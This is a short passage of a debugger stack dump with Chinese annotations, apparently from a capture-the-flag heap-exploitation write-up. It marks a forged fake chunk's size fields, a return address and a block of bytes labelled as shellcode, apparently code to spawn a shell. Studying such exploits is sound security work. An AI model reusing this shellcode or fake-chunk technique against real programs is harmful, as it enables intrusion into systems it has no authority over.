 09:0048│+030 0x7ffc371ec460 ◂— 0
... ↓     4 skipped
0e:0070│+058 0x7ffc371ec488 ◂— 0x41 /* 'A' */ fakechunk的size
0f:0078│+060 0x7ffc371ec490 ◂— 0
10:0080│+068 0x7ffc371ec498 —▸ 0x7ffc371ec490 ◂— 0 dest：全局堆指针
11:0088│+070 0x7ffc371ec4a0 —▸ 0x7ffc371ec500 —▸ 0x7ffc371ec520 —▸ 0x400b60 ◂— p
ush r15
12:0090│+078 0x7ffc371ec4a8 —▸ 0x400b34 ◂— leave 返回地址
13:0098│+080 0x7ffc371ec4b0 —▸ 0x7f410a7df8e0 (_IO_2_1_stdin_) ◂— 0xfbad208b
14:00a0│+088 0x7ffc371ec4b8 —▸ 0x7f410aa06700 ◂— 0x7f410aa06700
15:00a8│+090 0x7ffc371ec4c0 ◂— 0x30 /* '0' */ fakechunk的下一个chunk的
16:00b0│+098 0x7ffc371ec4c8 ◂— 0x20 /* ' ' */ previous_size和size
17:00b8│+0a0 0x7ffc371ec4d0 ◂— 0x6e69622fb848686a
18:00c0│+0a8 0x7ffc371ec4d8 ◂— 0xe7894850732f2f2f
19:00c8│+0b0 0x7ffc371ec4e0 ◂— 0x2434810101697268
1a:00d0│+0b8 0x7ffc371ec4e8 ◂— 0x6a56f63101010101 shellcode
1b:00d8│+0c0 0x7ffc371ec4f0 ◂— 0x894856e601485e08
1c:00e0│+0c8 0x7ffc371ec4f8 ◂— 0x50f583b6ad231e6